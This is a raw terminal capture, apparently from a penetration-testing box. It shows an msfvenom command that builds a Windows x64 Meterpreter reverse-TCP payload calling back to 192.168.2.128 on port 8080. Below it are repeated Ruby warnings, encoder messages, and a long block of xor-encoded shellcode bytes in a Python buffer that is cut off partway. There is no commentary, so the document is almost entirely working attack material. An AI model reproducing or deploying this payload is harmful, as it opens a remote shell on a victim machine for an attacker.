 (root㉿jammny)-[~]
# msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.2.128 lport=8080 -f py -b="\x00"
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgo
thm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgo
thm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgo
thm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgo
thm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgo
thm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgo
thm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=7, char=0×00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 551 (iteration=0)
x64/xor chosen with final size 551
Payload size: 551 bytes
Final size of py file: 2688 bytes
buf =  b""
buf += b"\x48\x31\xc9\x48\x81\xe9\xc0\xff\xff\xff\x48\x8d\x05"
buf += b"\xef\xff\xff\xff\x48\xbb\x9b\x12\xc5\xf0\x6b\xfb\xaa"
buf += b"\x9a\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
buf += b"\x67\x5a\x46\x14\x9b\x13\x66\x9a\x9b\x12\x84\xa1\x2a"
buf += b"\xab\xf8\xcb\xcd\x5a\xf4\x22\x0e\xb3\x21\xc8\xfb\x5a"
buf += b"\x4e\xa2\x73\xb3\x21\xc8\xbb\x5a\xca\x47\x21\xb1\xe7"
buf += b"\xab\x52\x5a\x4e\x82\x3b\xb3\x9b\x5a\x37\x2e\xa4\x8c"
buf += b"\x69\xd7\x8a\xdb\x5a\xdb\xc8\xb1\x6a\x3a\x48\x77\xc9"
buf += b"\x5a\x4e\xa2\x4b\x70\xe8\xa6\xda\x43\x8d\xf1\xbb\x9d"
buf += b"\x2b\xe2\x83\x19\xc7\xff\xee\x89\xaa\x9a\x9b\x99\x45"
buf += b"\x78\x6b\xfb\xaa\xd2\x1e\xd2\xb1\x97\x23\xfa\x7a\xca"
buf += b"\xdf\x99\x85\xd0\xe0\xb3\xb2\xd3\x9a\xc2\x26\xa6\x23"
buf += b"\x04\x63\xd7\xaa\xdb\x84\x7b\x5f\x73\xe2\x9b\x4d\x5a"
buf += b"\xf4\x30\x2a\x3a\x63\x97\x37\x53\xc4\x31\x53\x1b\xdf"
buf += b"\x6b\xd7\x11\x89\xd4\x63\xbe\x93\x4b\xee\xca\x9d\xb4"
buf += b"\xe0\xbb\x8e\xd3\x9a\xc2\xa3\xb1\xe0\xf7\xe2\xde\x10"
buf += b"\x52\xd9\xb9\x6a\x2b\xeb\x11\x9f\x9a\x8d\xf1\xbb\xba"
buf += b"\xf2\xdb\xc3\x4c\x9c\xaa\x2a\xa3\xeb\xc3\xda\x48\x8d"
buf += b"\x73\x87\xdb\xeb\xc8\x64\xf2\x9d\xb1\x32\xa1\xe2\x11"
buf += b"\x89\xfb\x8e\x0f\x94\x04\xf7\xd3\x25\x65\xb6\xc2\x34"
buf += b"\xc8\x98\x9a\x9b\x53\x93\xb9\xe2\x1d\xe2\x1b\x77\xb2"
buf += b"\xc4\xf0\x6b\xb2\x23\x7f\xd2\xae\xc7\xf0\x74\x6b\x6a"
buf += b"\x32\x99\x92\x84\xa4\x22\x72\x4e\xd6\x12\xe3\x84\x4a"
buf += b"\x27\x8c\x8c\x9d\x64\xc7\x89\x79\x81\x93\xab\x9b\x9b"
buf += b"\x12\x9c\xb1\xd1\xd2\x2a\xf1\x9b\xed\x10\x9a\x61\xba"
buf += b"\xf4\xca\xcb\x5f\xf4\x39\x26\xca\x6a\xd2\x64\xd2\x8d"
buf += b"\x79\xa9\xb3\x55\x5a\xd3\x9b\x04\xb1\xd1\x11\xa5\x45"
buf += b"\x7b\xed\x10\xb8\xe2\x3c\xc0\x8a\xda\x4a\x89\x79\x89"
buf += b"\xb3\x23\x63\xda\xa8\x5c\x55\x1f\x9a\x55\x4f\x1e\xd2"
buf += b"\xb1\xfa\x22\x04\x64\xef\x7e\xfa\x56\xf0\x6b\xfb\xe2"
buf += b"\x19\x77\x02\x8d\x79\x89\xb6\x9b\x53\xf1\x16\x84\xa8"
buf += b"\x23\x72\x53\xdb\x21\x10\x1c\x38\x34\x04\x7f\x19\x63"
buf += b"\x12\xbb\xa5\x23\x78\x6e\xba\xc5\x9b\x33\x9a\x2b\xba"
buf += b"\xf3\xf2\x9b\x02\xc5\xf0\x2a\xa3\xe2\x13\x69\x5a\xf4"
buf += b"\x39\x2a\x41\xf2\x3e\xc8\xf7\x3a\x25\x23\x72\x69\xd3"
buf += b"\x12\xd5\x88\xc1\xa2\xb2\x23\x6a\xd3\x9b\x1f\xb8\xe2"
buf += b"\x02\xeb\x20\x99\xcb\x0d\xaf\x94\x2e\x29\x62\x9b\x6f"
buf += b"\xed\xa8\x2a\xac\xf3\xf2\x9b\x52\xc5\xf0\x2a\xa3\xc0"
buf += b"\x9a\xc1\x53\x7f\xfb\x44\xf4\x9a\x65\x4e\x45\x9c\xb1"